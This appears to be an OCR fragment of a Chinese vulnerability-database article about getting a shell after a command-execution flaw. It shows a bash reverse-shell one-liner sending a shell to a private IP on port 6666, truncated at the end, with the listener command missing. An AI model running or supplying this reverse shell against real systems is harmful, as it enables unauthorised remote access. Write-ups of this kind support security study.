
命令执行成功。
==Getshell==
监听机器执行以下命令：
受害机器执行以下命令：
bash -i >& /dev/tcp/192.168.2.130/6666 0>&
©
版权声明
文章版权归作者所有，未经允许请勿转载。
漏洞库